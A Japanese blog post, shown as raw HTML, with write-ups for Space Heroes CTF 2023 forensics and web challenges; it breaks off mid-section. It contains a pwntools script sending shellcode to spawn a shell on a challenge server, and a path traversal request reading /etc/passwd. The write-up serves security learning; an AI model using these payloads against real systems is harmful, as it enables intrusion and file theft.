

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.hamayanhamayan.com/entry/2023/04/26/211843
body_size: 15505
content:
<!DOCTYPE html>
<html
  lang="ja"

data-admin-domain="//blog.hatena.ne.jp"
data-admin-origin="https://blog.hatena.ne.jp"
data-author="hamayanhamayan"
data-avail-langs="ja en"
data-blog="hamayanhamayan.hatenablog.jp"
data-blog-host="hamayanhamayan.hatenablog.jp"
data-blog-is-public="1"
data-blog-name="はまやんはまやんはまやん"
data-blog-owner="hamayanhamayan"
data-blog-show-ads=""
data-blog-show-sleeping-ads=""
data-blog-uri="https://blog.hamayanhamayan.com/"
data-blog-uuid="10328537792368951407"
data-blogs-uri-base="https://blog.hamayanhamayan.com"
data-brand="pro"
data-data-layer="{&quot;hatenablog&quot;:{&quot;admin&quot;:{},&quot;analytics&quot;:{&quot;brand_property_id&quot;:&quot;&quot;,&quot;measurement_id&quot;:&quot;&quot;,&quot;non_sampling_property_id&quot;:&quot;&quot;,&quot;property_id&quot;:&quot;&quot;,&quot;separated_property_id&quot;:&quot;UA-29716941-20&quot;},&quot;blog&quot;:{&quot;blog_id&quot;:&quot;10328537792368951407&quot;,&quot;content_seems_japanese&quot;:&quot;true&quot;,&quot;disable_ads&quot;:&quot;custom_domain&quot;,&quot;enable_ads&quot;:&quot;false&quot;,&quot;enable_keyword_link&quot;:&quot;true&quot;,&quot;entry_show_footer_related_entries&quot;:&quot;true&quot;,&quot;force_pc_view&quot;:&quot;false&quot;,&quot;is_public&quot;:&quot;true&quot;,&quot;is_responsive_view&quot;:&quot;false&quot;,&quot;is_sleeping&quot;:&quot;false&quot;,&quot;lang&quot;:&quot;ja&quot;,&quot;name&quot;:&quot;\u306f\u307e\u3084\u3093\u306f\u307e\u3084\u3093\u306f\u307e\u3084\u3093&quot;,&quot;owner_name&quot;:&quot;hamayanhamayan&quot;,&quot;uri&quot;:&quot;https://blog.hamayanhamayan.com/&quot;},&quot;brand&quot;:&quot;pro&quot;,&quot;page_id&quot;:&quot;entry&quot;,&quot;permalink_entry&quot;:{&quot;author_name&quot;:&quot;hamayanhamayan&quot;,&quot;categories&quot;:&quot;Security&quot;,&quot;character_count&quot;:7482,&quot;date&quot;:&quot;2023-04-26&quot;,&quot;entry_id&quot;:&quot;4207112889984779102&quot;,&quot;first_category&quot;:&quot;Security&quot;,&quot;hour&quot;:&quot;21&quot;,&quot;title&quot;:&quot;Space Heroes CTF (2023) Writeups&quot;,&quot;uri&quot;:&quot;https://blog.hamayanhamayan.com/entry/2023/04/26/211843&quot;},&quot;pro&quot;:&quot;pro&quot;,&quot;router_type&quot;:&quot;blogs&quot;}}"
data-device="pc"
data-dont-recommend-pro="false"
data-global-domain="https://hatena.blog"
data-globalheader-color="b"
data-globalheader-type="pc"
data-has-touch-view="1"
data-help-url="https://help.hatenablog.com"
data-hide-header="1"
data-page="entry"
data-parts-domain="https://hatenablog-parts.com"
data-plus-available="1"
data-pro="true"
data-router-type="blogs"
data-sentry-dsn="https://03a33e4781a24cf2885099fed222b56d@sentry.io/1195218"
data-sentry-environment="production"
data-sentry-sample-rate="0.1"
data-static-domain="https://cdn.blog.st-hatena.com"
data-version="4331efc9a8c3a76f16a80c0837af8e"




  data-initial-state="{}"

  >
  <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">

  

  
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />


  


  

  <meta name="robots" content="max-image-preview:large" />


  <meta charset="utf-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=7; IE=9; IE=10; IE=11" />
  <title>Space Heroes CTF (2023) Writeups - はまやんはまやんはまやん</title>

  
  <link rel="canonical" href="https://blog.hamayanhamayan.com/entry/2023/04/26/211843"/>



  

<meta itemprop="name" content="Space Heroes CTF (2023) Writeups - はまやんはまやんはまやん"/>

  <meta itemprop="image" content="https://ogimage.blog.st-hatena.com/10328537792368951407/4207112889984779102/1682511523"/>


  <meta property="og:title" content="Space Heroes CTF (2023) Writeups - はまやんはまやんはまやん"/>
<meta property="og:type" content="article"/>
  <meta property="og:url" content="https://blog.hamayanhamayan.com/entry/2023/04/26/211843"/>

  <meta property="og:image" content="https://ogimage.blog.st-hatena.com/10328537792368951407/4207112889984779102/1682511523"/>

<meta property="og:image:alt" content="Space Heroes CTF (2023) Writeups - はまやんはまやんはまやん"/>
    <meta property="og:description" content="[Forensics] A New Hope [Forensics] Brainiac [Forensics] Félicette [Forensics] Time Leap [web] attack-strategies [web] Bank-of-Knowhere [web] Sanity Check In Space [web] The DEW [Forensics] A New Hope pptxファイルが与えられる。 拡張子をzipにして解凍し、中身を見てみよう。 /ppt/mediaに気になるファイルがある。 $ file * image1.png: data image2.jpe…" />
<meta property="og:site_name" content="はまやんはまやんはまやん"/>

  <meta property="article:published_time" content="2023-04-26T12:18:43Z" />

    <meta property="article:tag" content="Security" />
      <meta name="twitter:card"  content="summary_large_image" />
    <meta name="twitter:image" content="https://ogimage.blog.st-hatena.com/10328537792368951407/4207112889984779102/1682511523" />  <meta name="twitter:title" content="Space Heroes CTF (2023) Writeups - はまやんはまやんはまやん" />    <meta name="twitter:description" content="[Forensics] A New Hope [Forensics] Brainiac [Forensics] Félicette [Forensics] Time Leap [web] attack-strategies [web] Bank-of-Knowhere [web] Sanity Check In Spa…" />  <meta name="twitter:app:name:iphone" content="はてなブログアプリ" />
  <meta name="twitter:app:id:iphone" content="583299321" />
  <meta name="twitter:app:url:iphone" content="hatenablog:///open?uri=https%3A%2F%2Fblog.hamayanhamayan.com%2Fentry%2F2023%2F04%2F26%2F211843" />
  
    <meta name="description" content="[Forensics] A New Hope [Forensics] Brainiac [Forensics] Félicette [Forensics] Time Leap [web] attack-strategies [web] Bank-of-Knowhere [web] Sanity Check In Space [web] The DEW [Forensics] A New Hope pptxファイルが与えられる。 拡張子をzipにして解凍し、中身を見てみよう。 /ppt/mediaに気になるファイルがある。 $ file * image1.png: data image2.jpe…" />
    <meta name="google-site-verification" content="pxTdH4KrwLC8PMC5KLnp_WW8j32PxKqlN8MAPOTJtj4" />
    <meta name="keywords" content="hamayanhamayan,競技プログラミング" />


  
<script
  id="embed-gtm-data-layer-loader"
  data-data-layer-page-specific="{&quot;hatenablog&quot;:{&quot;blogs_permalink&quot;:{&quot;blog_afc_issued&quot;:&quot;false&quot;,&quot;entry_afc_issued&quot;:&quot;false&quot;,&quot;has_related_entries_with_elasticsearch&quot;:&quot;true&quot;,&quot;is_blog_sleeping&quot;:&quot;false&quot;,&quot;is_author_pro&quot;:&quot;true&quot;}}}"
>
(function() {
  function loadDataLayer(elem, attrName) {
    if (!elem) { return {}; }
    var json = elem.getAttribute(attrName);
    if (!json) { return {}; }
    return JSON.parse(json);
  }

  var globalVariables = loadDataLayer(
    document.documentElement,
    'data-data-layer'
  );
  var pageSpecificVariables = loadDataLayer(
    document.getElementById('embed-gtm-data-layer-loader'),
    'data-data-layer-page-specific'
  );

  var variables = [globalVariables, pageSpecificVariables];

  if (!window.dataLayer) {
    window.dataLayer = [];
  }

  for (var i = 0; i < variables.length; i++) {
    window.dataLayer.push(variables[i]);
  }
})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4CXTW');</script>
<!-- End Google Tag Manager -->











  <link rel="shortcut icon" href="https://blog.hamayanhamayan.com/icon/favicon">
<link rel="apple-touch-icon" href="https://blog.hamayanhamayan.com/icon/touch">
<link rel="icon" sizes="192x192" href="https://blog.hamayanhamayan.com/icon/link">

  

<link rel="alternate" type="application/atom+xml" title="Atom" href="https://blog.hamayanhamayan.com/feed"/>
<link rel="alternate" type="application/rss+xml" title="RSS2.0" href="https://blog.hamayanhamayan.com/rss"/>

  <link rel="alternate" type="application/json+oembed" href="https://hatena.blog/oembed?url=https%3A%2F%2Fblog.hamayanhamayan.com%2Fentry%2F2023%2F04%2F26%2F211843&amp;format=json" title="oEmbed Profile of Space Heroes CTF (2023) Writeups"/>
<link rel="alternate" type="text/xml+oembed" href="https://hatena.blog/oembed?url=https%3A%2F%2Fblog.hamayanhamayan.com%2Fentry%2F2023%2F04%2F26%2F211843&amp;format=xml" title="oEmbed Profile of Space Heroes CTF (2023) Writeups"/>
  
  <link rel="author" href="http://www.hatena.ne.jp/hamayanhamayan/">

  

  


  
    
<link rel="stylesheet" type="text/css" href="https://cdn.blog.st-hatena.com/css/blog.css?version=4331efc9a8c3a76f16a80c0837af8e"/>

    
  <link rel="stylesheet" type="text/css" href="https://usercss.blog.st-hatena.com/blog_style/10328537792368951407/b615d5721a356e4c8fd476deae3e254349f3192a"/>
  
  

  

  
<script> </script>

  
<style>
  div#google_afc_user,
  div.google-afc-user-container,
  div.google_afc_image,
  div.google_afc_blocklink {
      display: block !important;
  }
</style>


  

  
    <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","dateModified":"2023-04-26T21:18:43+09:00","datePublished":"2023-04-26T21:18:43+09:00","headline":"Space Heroes CTF (2023) Writeups","image":["https://cdn.blog.st-hatena.com/images/theme/og-image-1500.png"]}</script>

  

  
</head>

  <body class="page-entry enable-top-editarea category-Security globalheader-off globalheader-ng-enabled">
    

<div id="globalheader-container"
  data-brand="hatenablog"
  style="display: none"
  >
  <iframe id="globalheader" height="37" frameborder="0" allowTransparency="true"></iframe>
</div>


  
  
  

  <div id="container">
    <div id="container-inner">
      <header id="blog-title" data-brand="hatenablog">
  <div id="blog-title-inner" >
    <div id="blog-title-content">
      <h1 id="title"><a href="https://blog.hamayanhamayan.com/">はまやんはまやんはまやん</a></h1>
      
        <h2 id="blog-description">hamayanhamayan&#39;s blog</h2>
      
    </div>
  </div>
</header>

      
  <div id="top-editarea">
    <div class="hhtitle">
  <a href="https://blog.hamayanhamayan.com/">
    <div class="hhtitle-1">はま<b>や</b>ん</div>
    <div class="hhtitle-2">はまやん</div>
    <div class="hhtitle-3">はまやん <span>ver.2.4 by hamayanhamayan</span></div>
  </a>
</div>
<div class="entry-header-logo-html">
  <a href="/entry/2021/05/13/211037">競プロコード補足</a> | <a href="/entry/2100/01/01/000000">競技プログラミング練習問題集</a> | <a href="https://twitter.com/hamayanhamayan/">X Account</a> | <a href="/entry/2023/02/22/085938">競技セキュリティまとめのまとめ</a>
</div>
  </div>


      
      




<div id="content" class="hfeed"
  
  >
  <div id="content-inner">
    <div id="wrapper">
      <div id="main">
        <div id="main-inner">
          

          



          
  
  <!-- google_ad_section_start -->
  <!-- rakuten_ad_target_begin -->
  
  
  

  

  
    
      
        <article class="entry hentry test-hentry js-entry-article date-first autopagerize_page_element chars-7600 words-800 mode-markdown entry-odd" id="entry-4207112889984779102" data-keyword-campaign="" data-uuid="4207112889984779102" data-publication-type="entry">
  <div class="entry-inner">
    <header class="entry-header">
  
    <div class="date entry-date first">
    <a href="https://blog.hamayanhamayan.com/archive/2023/04/26" rel="nofollow">
      <time datetime="2023-04-26T12:18:43Z" title="2023-04-26T12:18:43Z">
        <span class="date-year">2023</span><span class="hyphen">-</span><span class="date-month">04</span><span class="hyphen">-</span><span class="date-day">26</span>
      </time>
    </a>
      </div>
  <h1 class="entry-title">
  <a href="https://blog.hamayanhamayan.com/entry/2023/04/26/211843" class="entry-title-link bookmark">Space Heroes CTF (2023) Writeups</a>
</h1>

  
  

  <div class="entry-categories categories">
    
    <a href="https://blog.hamayanhamayan.com/archive/category/Security" class="entry-category-link category-Security">Security</a>
    
  </div>


  

  

</header>

    


    <div class="entry-content hatenablog-entry">
  
    <ul class="table-of-contents">
    <li><a href="#Forensics-A-New-Hope">[Forensics] A New Hope</a></li>
    <li><a href="#Forensics-Brainiac">[Forensics] Brainiac</a></li>
    <li><a href="#Forensics-Félicette">[Forensics] Félicette</a></li>
    <li><a href="#Forensics-Time-Leap">[Forensics] Time Leap</a></li>
    <li><a href="#web-attack-strategies">[web] attack-strategies</a></li>
    <li><a href="#web-Bank-of-Knowhere">[web] Bank-of-Knowhere</a></li>
    <li><a href="#web-Sanity-Check-In-Space">[web] Sanity Check In Space</a></li>
    <li><a href="#web-The-DEW">[web] The DEW</a></li>
</ul>

<h1 id="Forensics-A-New-Hope">[Forensics] <a class="keyword" href="https://d.hatena.ne.jp/keyword/A%20New%20Hope">A New Hope</a></h1>

<p>pptxファイルが与えられる。<br/>
拡張子をzipにして解凍し、中身を見てみよう。<br/>
<code>/ppt/media</code>に気になるファイルがある。</p>

<pre class="code" data-lang="" data-unlink>$ file *
image1.png:  data
image2.jpeg: JPEG image data, JFIF standard 1.01, resolution (DPI), density 72x72, segment length 16, Exif Standard: [TIFF image data, big-endian, direntries=5, orientation=upper-left, xresolution=74, yresolution=82, resolutionunit=2], progressive, precision 8, 520x300, components 3
image3.png:  PNG image data, 344 x 560, 8-bit/color RGBA, non-interlaced

$ hd image1.png | head
00000000  00 00 ff e0 00 10 4a 46  49 46 00 01 01 00 00 48  |......JFIF.....H|
00000010  00 48 00 00 ff e1 00 58  45 78 69 66 00 00 4d 4d  |.H.....XExif..MM|
00000020  00 2a 00 00 00 08 00 02  01 12 00 03 00 00 00 01  |.*..............|
00000030  00 01 00 00 87 69 00 04  00 00 00 01 00 00 00 26  |.....i.........&amp;|
00000040  00 00 00 00 00 03 a0 01  00 03 00 00 00 01 00 01  |................|
00000050  00 00 a0 02 00 04 00 00  00 01 00 00 07 d0 a0 03  |................|
00000060  00 04 00 00 00 01 00 00  03 39 00 00 00 00 ff c0  |.........9......|
00000070  00 11 08 03 39 07 d0 03  01 22 00 02 11 01 03 11  |....9....&#34;......|
00000080  01 ff c4 00 1f 00 00 01  05 01 01 01 01 01 01 00  |................|
00000090  00 00 00 00 00 00 00 01  02 03 04 05 06 07 08 09  |................|</pre>


<p>image1.<a class="keyword" href="https://d.hatena.ne.jp/keyword/png">png</a>というバイナリの先頭が壊れたファイルがある。<br/>
<a class="keyword" href="https://d.hatena.ne.jp/keyword/png">png</a>という拡張子であるが、パット見<a class="keyword" href="https://d.hatena.ne.jp/keyword/JPEG">JPEG</a>っぽい。<br/>
<a class="keyword" href="https://d.hatena.ne.jp/keyword/JPEG">JPEG</a>ファイルの正しい<a class="keyword" href="https://d.hatena.ne.jp/keyword/%A5%DE%A5%B8%A5%C3%A5%AF%A5%CA%A5%F3%A5%D0%A1%BC">マジックナンバー</a>は<code>FF D8</code>であるので先頭をそれに変えたらフラグの画像が出てきた。</p>

<h1 id="Forensics-Brainiac">[Forensics] Brainiac</h1>

<p>pcapファイルが与えられる。<br/>
あと、「フラグは実行中のサーバーにある」というヒントもある。</p>

<p>pcapファイルを眺めると、No.822パケットに<a class="keyword" href="https://d.hatena.ne.jp/keyword/%A5%C7%A5%A3%A5%EC%A5%AF%A5%C8">ディレクト</a><a class="keyword" href="https://d.hatena.ne.jp/keyword/%A5%EA%A5%EA%A5%B9">リリス</a>ティング結果っぽいのが見える。<br/>
<a class="keyword" href="https://d.hatena.ne.jp/keyword/TCP">TCP</a>ストリームを追ってみると、何やら入力があった後、シェルを獲得していそう。<br/>
通信先にnetcatでつないでみるとサービスが動いていた。</p>

<pre class="code" data-lang="" data-unlink>$ nc 165.227.210.30 16306
------------------------------------------------------------------
|    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⡤⣤⣤⡤⠴⠖⠒⠒⠒⠒⠛⠛⠓⠒⠒⠒⠒⠒⠚⠿⢯⣥⣤⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀          |
|    ⠀⠀⠀⠀⠀⠀⠀⠀⢀⣠⣴⠾⠻⣧⣄⠉⠛⠶⣦⣄⣀⠀⠀⣀⣀⣀⣀⣀⠀⠀⠀⠀⠀⠀⠀⠉⠉⠛⠷⣦⣤⡀⠀⠀⠀⠀⠀⠀⠀⠀          |
|    ⠀⠀⠀⠀⠀⠀⣠⣾⠛⠉⠀⠀⠀⠀⠙⠳⢶⣤⣄⠉⠉⠉⠉⠉⢉⣉⣉⣉⣉⠛⠂⠀⠀⠀⠀⠀⠀⣀⣠⣤⠉⠙⢷⣆⢀⡀⠀⠀⠀⠀          |
|    ⠀⠀⠀⢀⣴⡾⠋⠀⠀⠀⠀⠀⡤⠀⠀⣀⡀⠀⠉⠛⠻⣶⣄⠹⣟⠉⠉⠉⠉⠉⠉⠉⠀⠀⠀⠀⠀⢸⣇⢻⡄⠀⠀⢹⣿⢹⠀⠀⠀⠀          |
|    ⠀⠀⣠⡿⠋⠀⠀⠀⠀⠀⣠⡾⠃⠀⣰⡟⠀⠀⠀⠀⠀⠈⠻⣦⠻⣷⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⢿⣎⢿⣆⠀⢀⡿⢸⣧⠀⠀⠀          |
|    ⢀⣾⠏⠀⠀⣀⣄⠀⠀⣠⡿⠁⣠⡾⠋⠀⠀⠀⠀⠀⠀⠀⠀⠹⣧⠘⣷⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⢿⣤⡻⠦⠼⠃⢸⠿⣇⠀⠀          |
|    ⢸⡏⠀⠀⠸⣿⡝⠿⠾⠋⢀⣼⠟⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢹⣷⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⢿⣆⠀⢀⡾⠀⢹⡆⠀          |
|    ⣿⠀⠀⠀⠀⠘⣷⡄⠀⢠⡿⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠿⠿⣧⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢿⡆⢸⣇⠀⠈⣿⠀          |
|    ⣿⠀⠀⠀⠀⠀⢻⣧⢀⣾⠁⠀⠀⠀⠀⠀⠀⠀⠀⣀⣀⣀⣀⡀⠀⠀⠀⢀⣤⡄⠀⠀⠀⠀⠀⠀⠀⣀⠀⠀⠀⠀⣸⡟⢀⣙⡛⠶⣿⣇          |
|    ⣿⠀⠀⠀⠀⠀⠸⣿⡈⢿⣦⡀⠀⠀⠀⠀⠀⠀⠀⠉⠉⠉⠛⠛⠻⢶⣶⡞⠉⠀⠀⠀⠀⠀⠀⠀⠘⠛⠛⠶⣦⣾⠟⣱⡿⠛⠛⠛⣿⣿          |
|    ⣿⡄⠀⠀⠀⠀⠀⠙⠿⣦⣝⣻⣶⡾⠂⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⢻⣶⡄⠀⠀⠀⠀⣀⠀⠀⠀⠀⠀⠈⠹⣿⡋⠀⠀⠀⢠⣿⢿          |
|    ⠛⣷⡀⠀⠀⠀⠀⠀⠀⠀⠹⣿⡟⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⠙⢿⣶⠶⠞⠛⠉⠀⠐⠶⠶⠶⢶⣦⣼⣷⡀⠀⠀⣸⠃⠐          |
|    ⠀⢸⣧⠀⠀⠀⠀⠀⠀⠀⣼⡟⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⠉⠛⠻⠿⣦⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⠛⢿⣦⣠⡏⠀⠀          |
|    ⠀⠀⢻⣧⠀⠀⠀⠀⠀⢠⡿⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⠻⣦⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠹⣿⡇⠀⠀          |
|    ⠀⠀⠈⣿⡇⠀⠀⠀⣀⡞⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣀⣀⣀⣀⣀⣀⣀⠀⠀⠈⢿⡆⠀⠀⣀⣀⣀⣀⣀⣀⠀⢸⣷⡄⠀          |
|    ⠀⠀⠀⢿⡇⠀⠀⣴⠟⠀⠀⠀⠀⠀⠀⠀⠀⣀⣤⣤⣤⡶⠾⠛⢛⣿⠛⢻⣿⣯⡍⠙⠛⠷⢶⣼⣿⠿⠟⢛⡿⢿⣿⣿⡛⠻⢾⣿⡇⠀          |
|    ⠀⠀⠀⣿⡇⠀⠀⠉⠀⠀⠀⠀⠀⠀⠀⠀⠸⣿⣽⣟⠁⠀⠀⠀⠘⣿⣶⣿⣿⣿⡿⠀⠀⠀⠀⡿⠁⠀⠀⢻⣦⣴⣿⣿⡟⠀⢈⣿⡇⠀          |
|    ⠀⠀⠀⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⠉⠛⠳⢦⣤⣤⣀⣀⠙⠛⠛⠉⠀⣀⣀⣠⣼⣧⣄⣀⣀⣈⡛⢻⢛⣛⣠⣤⣼⣿⡇⠀          |
|    ⠀⠀⠀⢿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣠⣴⣶⣶⣤⣄⡀⠉⠉⠉⠙⠛⠛⠛⠋⠉⠉⠉⠁⠉⠻⣿⡉⠉⠉⠉⠉⠉⠉⠉⢱⡿⣷⠄          |
|    ⠀⠀⠀⢸⣇⠀⠀⠀⠀⠀⠀⠀⠀⠀⣰⡿⠋⠁⢀⣄⠈⠉⠛⠶⢶⣶⣦⣤⣤⣀⣀⡀⠀⠀⠀⠀⠀⠘⢿⡄⢀⣀⣀⣤⣤⡄⢺⡟⠁⠀          |
|    ⠀⠀⠀⠀⢻⣧⠀⠀⠀⠀⠀⠀⠀⠀⢻⣧⠁⠀⠈⠙⠻⢷⣦⣤⣀⣀⠀⠀⠉⠉⠉⠙⠛⠻⠿⠿⠿⠟⠛⠛⠋⠉⠉⠉⠉⣿⣿⠃⠀⠀          |
|    ⠀⠀⠀⠀⠀⠹⣧⡀⠀⠀⠀⠀⠀⠀⠀⠻⢷⣤⣀⣀⠀⠀⠀⠈⠉⠛⠻⠿⠿⣿⣶⣶⣶⣶⣶⣶⣶⡶⠾⠿⠿⠿⠿⢿⣰⣿⣿⠀⠀⠀          |
|    ⠀⠀⠀⠀⠀⠀⠈⠻⣦⣀⠀⠀⠀⠀⠀⠀⠀⠈⠉⠛⠻⠿⠶⢶⣤⣄⣀⣀⣀⣀⣀⣀⣀⣀⣀⣀⣀⣀⣀⣀⣤⣴⠶⠿⢛⣽⠃⠀⠀⠀          |
|    ⠀⠀⠀⠀⠀⠀⠀⠀⠈⠛⠷⢦⣄⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠉⠉⠉⠉⠛⠛⠛⠛⠛⠛⠋⠉⠉⠉⢀⣀⣀⣴⠿⠃⠀⠀⠀⠀          |
|    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⠉⠛⠛⠶⣶⣤⣤⣤⣤⣤⣤⣤⣀⣠⣠⣤⣤⣤⣤⣤⣤⣤⣤⣴⣶⠶⠞⠛⠋⠉⠀⠀⠀⠀⠀⠀⠀          |
------------------------------------------------------------------
Greetings, inferior beings. I have successfully infiltrated your
primitive system and taken control of all its resources.
Your so-called security measures were child&#39;s play
for my superior intellect and technological prowess.
------------------------------------------------------------------</pre>


<p>ok.<br/>
残っている通信通りにコマンドを送り込んで、<a class="keyword" href="https://d.hatena.ne.jp/keyword/%C0%C8%BC%E5%C0%AD">脆弱性</a>をついてシェルを獲得しよう。<br/>
flag.txtというファイル名が見えるので、ここにフラグがあるんだろう。</p>

<p>pwntoolsを使って実装するのがいい。</p>

<pre class="code lang-python" data-lang="python" data-unlink><span class="synPreProc">from</span> pwn <span class="synPreProc">import</span> *

r = remote(<span class="synConstant">&quot;165.227.210.30&quot;</span>, <span class="synConstant">16306</span>)

r.sendlineafter(b<span class="synConstant">&quot;I need some more bytes so I can become more powerful &gt;&gt;&gt;&quot;</span>, b<span class="synConstant">&quot;</span><span class="synSpecial">\x41\x59\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x73\x68\x00\x57\x54\x5f\x48\xc7\xc1\x80\x10\x40\x00\xff\xd1\x0a</span><span class="synConstant">&quot;</span>)
r.sendlineafter(b<span class="synConstant">&quot;I need MORE! &gt;&gt;&gt;&quot;</span>, b<span class="synConstant">&quot;</span><span class="synSpecial">\x00\x00\x11\xca\x00\x00\x00\x00\x0a</span><span class="synConstant">&quot;</span>)
r.sendlineafter(b<span class="synConstant">&quot;MMMOOOOORRRREEEEE! &gt;&gt;&gt;&quot;</span>, b<span class="synConstant">'</span><span class="synSpecial">\x41\x41\x41\x41\x41\x41\x41\x41\x0a</span><span class="synConstant">'</span>)
r.interactive()
</pre>


<p>これでシェル獲得できるので<code>cat flag.txt</code>でフラグゲット。</p>

<h1 id="Forensics-Félicette">[Forensics] Félicette</h1>

<p>pcapファイルが与えられる。 <br/>
すべてICMPパケットで構成されている。<br/>
ほとんど同じ形だが、ICMPのデータ部に1byte何か情報が乗っている。</p>

<p><code>tshark -r chall.jpg.pcap -T fields -e "data.data" &gt; datas.txt</code><br/>
みたいにして取ってきて、CyberChefで<code>From Hex</code>で見てみると<a class="keyword" href="https://d.hatena.ne.jp/keyword/JPEG">JPEG</a>ファイルっぽい。<br/>
<code>From Hex -&gt; Render Image</code>するとフラグが書かれた画像が出てくる。</p>

<h1 id="Forensics-Time-Leap">[Forensics] Time Leap</h1>

<p><a class="keyword" href="https://d.hatena.ne.jp/keyword/USB%A5%E1%A5%E2%A5%EA">USBメモリ</a>のイメー<a class="keyword" href="https://d.hatena.ne.jp/keyword/%A5%B8%A5%C0%A5%F3">ジダン</a>プが与えられる。<br/>
FTK Imagerで開くと、flag.gifというファイルでシュタゲのgif動画と共にフラグが書いてあった。</p>

<h1 id="web-attack-strategies">[web] attack-strategies</h1>

<p>サイトを巡回すると、<a class="keyword" href="https://d.hatena.ne.jp/keyword/%A5%D1%A5%B9%A5%C8%A5%E9%A5%D0%A1%BC%A5%B5%A5%EB">パストラバーサル</a>でLFIできる部分が見つかる。</p>

<pre class="code" data-lang="" data-unlink>POST / HTTP/1.1
Host: vespene-gas.hackers.best:31337
Content-Length: 81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://vespene-gas.hackers.best:31337
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://vespene-gas.hackers.best:31337/
Accept-Encoding: gzip, deflate
Accept-Language: ja,en-US;q=0.9,en;q=0.8
Cookie: show_hidden=false
Connection: close

folder_select=Terrans&amp;file_select=..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd</pre>


<p>フラグを推測して適当に探すと<code>../flag.txt</code>にある。</p>

<h1 id="web-Bank-of-Knowhere">[web] Bank-of-Knowhere</h1>

<p>送金システムが与えられる。<br/>
送金時は<code>GET /?sender=Groot&amp;receiver=Rocket&amp;amount=10</code>のようなリク<a class="keyword" href="https://d.hatena.ne.jp/keyword/%A5%A8%A5%B9">エス</a>トが飛ぶ。<br/>
